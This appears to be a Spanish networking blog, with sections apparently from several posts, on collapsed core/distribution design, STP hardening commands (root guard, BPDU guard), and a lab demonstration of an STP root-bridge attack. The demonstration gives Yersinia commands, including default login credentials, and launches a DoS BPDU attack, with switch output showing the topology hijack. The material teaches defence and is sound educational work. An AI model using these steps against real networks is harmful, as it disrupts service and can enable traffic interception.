Para que nuestra red “funcione” y se comporte de la manera que necesitemos, no sólo tendremos que configurar e interconectar los equipos de la manera que más se ajuste a nuestros requerimientos, sino hacerlo siguiendo el mejor modelo. Cada organización, empresa o cualquiera que tenga una infraestructura de comunicaciones tendrá los suyos propios, con lo que establecer un patrón genérico puede a veces no ser lo más idóneo.
Por ejemplo, muchos de nosotros se nos ha enseñado la idea de que una red está compuesta por 3 capas, “Acceso”, “Distribución” y “Core”. Obviamente debe existir una jerarquía y una segmentación de las funciones pero, no siempre puede darse esta estructura. Os dejo un par de imágenes que representan esta idea:
Como digo, todas las organizaciones pueden no necesitarlo, y es más, con los tiempos que corren los recursos económicos no son los suficientes como para invertir en tanto equipo. Por eso, puede darse el caso como el que os traigo.
Lo que vamos a hacer, es unir tanto la capa de “Core” como la de “Distribución”, con switches de Capa 3 y definiendo interfaces virtuales. Os dejo en enlace donde podréis ver un artículo donde hablaba de ello, pincha aquí.
¿Por qué esto? Bueno puede haber distintos motivos. El primero de ellos es que directamente no sea necesario; otro que al eliminar una de las capas, eliminamos los equipos que están en ella, y por tanto es menos dinero a invertir. Otra es que los equipos de hoy en día traen consigo muchas funcionalidades (Protocolos, configuraciones, medidas de seguridad, etc.) y capacidades (velocidad de conmutación, densidad de puertos, etc.) comunes a ambas capas y por tanto no hacen necesario segmentarlo de esta manera. Sin embargo no todos son ventajas, y deberemos por tanto ser cuidadosos a la hora de diseñar la red. Es decir, si suprimimos una capa, podremos penalizar la escalabilidad. Como todo, antes de hacer nada deberemos pensar muy bien lo que hacemos y analizar todas las necesidades de deba cumplir, a corto y medio plazo, nuestra infraestructura y los requerimientos que debamos ponerle a nuestros equipos.
Así pues a continuación ilustro este concepto de “unión”.
Como podemos ver, se colapsan las dos capara de “Core” y “Distribución”. Es un entorno que ofrece redundancia entre los equipos de acceso situados en la parte inferior de la imagen y los servidores en la superior. Tras haber evaluado las características de los equipos, éstos soportan protocolos de alta disponibilidad como HSRP, VRRP, STP, etc; también disponemos de enlaces redundantes tanto desde los switches de acceso, sw-of-01, así como como entre switches de Core/Distribución que nos proporciona una tolerancia ante fallos. Contando de que éstos tengan puertos a 1 Gbps podremos agregar enlaces (Etherchannel) para vencer posibles cuellos de botella al conectar más switches de acceso; también podremos implementar “Listas de Control de Acceso” (ACLs); y como no, al ser equipos de L3 configurar algún protocolo de enrutamiento (OSPF, EIGRP) o enrutado manual (ip route XXX.XXX.XXX.XXX ….) para el envío de pquetes.
Lo que se trata de hacer ver es que podremos llevar a cabo otras topologías, al margen claro está, de que los modelos “genéricos” no sean la mejor opción para posibles implementaciones a las que tengamos que hacer frente. Eso deberemos conocer y tener en cuenta todas las funcionalidades que los equipos y tecnologías nos ofrecen, sus costes y alternativas de fabricantes.
Seguimos con STP. En esta ocasión vamos a ver algunos comandos sobre STP que nos van permitir evitar posibles ataques a este protocolo y que vimos en la “Parte I”.La primera de ella es proteger el switch que va a ejercer como “Root Bridge”. Esto es, si le llegase una BPDU con indicando que existe otro switch con una prioridad menor (bien porque se conecta uno o porque se generan mediante un software como Yersinia) no la considere, lo descarte. Se aplica sobre la interfaz que lo une a otros switches. En nuestro ejemplo se aplicaría sobre la Fa 1/0 en el “SW-CORE-01”.
SW-CORE-01(config-if)# spanning-tree guard root
Otra de las configuraciones a realizar es activar la opción “BPDU Guard”. Este parámetro configurado en los puertos de los switches de acceso provocará que el puerto se deshabilite al recibir una BPDU. A diferencia del anterior, este comando habría que ejecutarlo en los switches de acceso, sonde se conectan los equipos finales ya que en caso de añadir un switch legítimo podrían no detectarse los bucles en la red y por tanto STP no ser efectivo
Igualmente, podríamos conseguir que el switch no envíe BPDUs sobre puertos donde tengamos un equipo final, ya que estamos seguros de que no es necesario enviar información de STP. ¿Para qué mandar información que no es necesaria?
STP nos ofrece otras muchas configuraciones también de utilidad. Quizás no tanto con la seguirdad pero só con la funcionalidad. Por ejemplo, podríamos ser capaces de que un switch sea el “Root Bridge” y otro sea un “Backup” de éste. En el nuestro esto sería:
¿Qué quiere decir esto? Para VLAN 10, el switch “SW-CORE-01” el será el root bridge. Si éste cae, el “SW-CORE-02” será el “Root Bridge”. ¿Cómo se consigue esto? Ambos switches modificarán sus prioridades para que el “SW-CORE-01” sea el primario y el “SW-CORE-02” el “Backup” en un funcionamiento normal.
Existen más comandos que permiten modificar y optimizar los valores que STP tiene por defecto, pero no entraremos en ellos ya no es el objetivo de esta entrada. Por ahora lo dejamos así.
Spanning Tree Protocol (STP) es un protocolo que permite dotar a nuestra red de un entorno de tolerancia ante fallos mediante la creación de enlaces redundantes. Estos enlaces generarán bucles en la red, lo cual introduce serios problemas a nuestra infraestructura. Dada la ausencia de un campo como el TTL en las cabeceras del protocolo IP, que se decrementa en “1” por cada dispositivo de capa 3 por el que pasa; en una trama, unidad de capa 2, no hay nada similar con lo las tramas pueden circular indefinidamente en nuestra red. Esto es especialmente dañino en el caso de tramas Broadcast pudiendo afectar también el Unicast, provocando una ralentización de la red tanto por el consumo de ancho de banda de los enlaces como de CPU de los switches.
No me voy a detener en explicar cómo funciona dicho protocolo, para eso os dejo algunos enlaces cuyos autores lo hacen muy bien:
A partir de este protocolo han ido surgiendo otros como RSTP, PVSTP+, PVRSTP y MST que basándose en la idea original han ido evolucionando y aportando mejoras.
Lo cierto es que este protocolo no está exento de problemas. Me explico, como todo protocolo es fácil “ponerlo en marcha”, pero desde el punto de vista de la seguridad y de la topología de nuestra red debiéramos añadir algunas configuraciones adicionales para no llevarnos “sustos”.
Pongamos un ejemplo. Dada la siguiente topología, tenemos el switch “SW-CORE-01” como el switch con “menos” prioridad, 8192. Luego el “SW-CORE_02”, con 32768. Finalmente el “SW-OFICINAS-01”, con 65535. Esto quiere decir que inicialmente todo el tráfico a nivel 2, generado por los equipos conectados a “SW-OFICINAS-01” irá hacia el “SW-CORE-01” por la interfaz Fa 1/14. Si este enlace se rompiese por alguna razón, el “SW-OFICINAS-01” levantará el enlace que tiene bloqueado, el Fa 1/15 que lo une con “SW-CORE-02” y comenzará a enviar las tramas hacia él.
La configuración de los tres equipos quedaría así:
sw-core-01#show spanning-tree vlan 10 brief
VLAN10
Spanning tree enabled protocol ieee
Root ID Priority 8192
Address c200.0480.0000
This bridge is the root
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
Bridge ID Priority 8192
Address c200.0480.0000
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
A todo esto tenemos un atacante en conectado a interfaz FA 1/0 del “SW-OFICINAS-01”.
Pero… ¿qué podría hacer nuestro atacante? Bueno si tenemos el switch de acceso “SW-OFICINAS-01” configurado sin más parámetros referentes a STP, pueeeesssss bastante daño…
Mediante la aplicación Yersinia, de la cual ya he hablado en otros posts, podríamos lanzar un ataque enviando BPDUs especialmente diseñadas y provocar que la red se desestabilice. ¿Cómo? Ahí vamos…
Correremos la aplicación en modo daemon_
root@bt:~# yersinia –D
Luego abrimos un teleet contra la interfaz loopback. Las credenciales son root, root.
root@bt:~# telnet 127.0.0.1 12000
Trying 127.0.0.1…
Connected to 127.0.0.1.
Escape character is ‘^]’.
Welcome to yersinia version 0.7.1.
Copyright 2004-2005 Slay & Tomac.
login: root
password: root
MOTD: Do you have a Lexicon LX-7? Share it!! 😉
Entramos como super usuario. La contraseña es tomac
yersinia> enable
Password:
Definimos la interfaz por donde lanzaremos el ataque:
yersinia# set stp interface eth0
De los distintos ataques que tenemos lanzaremos el número 2. Lo que haremos será mandar BPDUs de configuración indicando que el PC del atacante tiene una prioridad “0” para el protocolo STP. Esto provocará que los otros equipos al recibir esta BPDU, verán que existe “otro switch” con una prioridad menor que los otros y por lo tanto el supuesto switch deberá ser el “root bridge” y no el “SW-CORE-01”.
yersinia# run stp
<0> NONDOS attack sending conf BPDU
<1> NONDOS attack sending tcn BPDU
<2> DOS attack sending conf BPDUs
<3> DOS attack sending tcn BPDUs
<4> NONDOS attack Claiming Root Role
<5> NONDOS attack Claiming Other Role
<6> DOS attack Claiming Root Role with MiTM
<cr>
yersinia# run stp 2
Ahora si verificamos la configuración de STP en cada uno de los switches nos queda:
sw-core-01#show spanning-tree vlan 10 brief
VLAN10
Spanning tree enabled protocol ieee
Root ID Priority 0
Address 32d6.7e27.7660
Cost 38
Port 41 (FastEthernet1/0)
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
Bridge ID Priority 8192
Address c200.0480.0000
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
Como podemos comprobar para el “SW-OFICINAS-01” el switch “root bridge” se alcanza por el puerto Fa 1/0 que es donde está conectado el supuesto atacante. Ahora en este switch el puerto Fa1/15 en lugar de estar en modo “BLOCK” está en “Forward”. Por otro lado ahora el que está en modo “Blocked” es el Fa 1/15 del “SW-CORE-02”.

Si analizamos con Wireshark el tráfico vemos como las BPDUs indican un cambio de topología, “Topology Change = 1”. También podemos ver que la dirección MAC es distinta en todos los casos, eso es porque Yersinia manda las distintas Tramas con MAC de origen aleatoria.
¿Cómo evitar todo esto? Eso es el tema de la siguiente entrada….